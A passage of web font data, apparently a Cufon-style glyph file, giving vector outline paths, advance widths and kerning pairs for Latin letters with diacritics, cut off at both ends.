00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"51,-210r53,-14r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"100,0r-58,0r-9,-243r53,0r-1,187r72,-187r57,0r-2,186r26,-78r42,-108r55,0r-107,243r-56,0r-2,-100v-1,-27,2,-56,1,-80v-18,60,-46,124,-71,180","w":311,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm129,-252r51,0r-46,55r-38,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm64,-252r50,0r27,55r-37,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"175,-243r28,243r-26,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-22,19,-75,17,-73,-20v0,-18,14,-38,22,-48r-4,-62r-70,0r-29,63r-55,0r118,-243r67,0xm89,-103r52,0r-9,-99","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm116,-301r40,0r28,45r-36,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":205},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm84,-248r26,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,0v-5,28,-22,46,-53,46v-33,0,-43,-20,-40,-46","w":199},{"d":"87,4r-32,0r175,-242r32,0xm40,-199r-4,-26v24,-20,99,-18,98,19v0,18,-16,30,-35,35v14,3,28,14,28,31v0,47,-83,57,-116,34r12,-27v12,12,61,18,61,-7v1,-13,-17,-19,-37,-18r5,-24v17,1,38,-3,38,-16v0,-20,-40,-10,-50,-1xm253,0r-39,0r6,-32r-70,0r4,-23r77,-87r49,0r-16,83r19,0r-5,27r-19,0xm225,-59v2,-18,10,-38,11,-53v-12,19,-32,36,-42,53r31,0","w":297},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm117,-293r91,0r-6,29r-91,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"56,0r-51,0r33,-176r52,0xm34,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm108,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm141,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"206,-177v-3,68,-61,97,-132,90r-16,87r-51,0r45,-238v63,-14,157,-10,154,61xm96,-202r-14,72v35,9,72,-11,72,-42v0,-31,-32,-33,-58,-30","k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"X":12,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,"B":-2,"D":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"P":-2,"R":-2,"\u0141":-2,"\u00d0":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0110":-2,"\u014a":-2,"\u0126":-2,"\u0132":-2,"\u010e":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u0118":-2,"\u0124":-2,"\u012c":-2,"\u0130":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,":":4,";":4,"\u00ab":2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":5,"]":5,"}":5,"\u2019":-3,"\u201d":-3,",":30,".":30,"\u2026":30,"\u00b5":1}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm143,-226v2,33,-52,36,-52,3v0,-17,12,-28,27,-28v15,0,25,11,25,25","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"31,-63r36,0r0,126r-36,0r0,-126xm31,-243r36,0r0,126r-36,0r0,-126","w":86},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm74,-238r89,0r-5,28r-89,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27xm145,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d"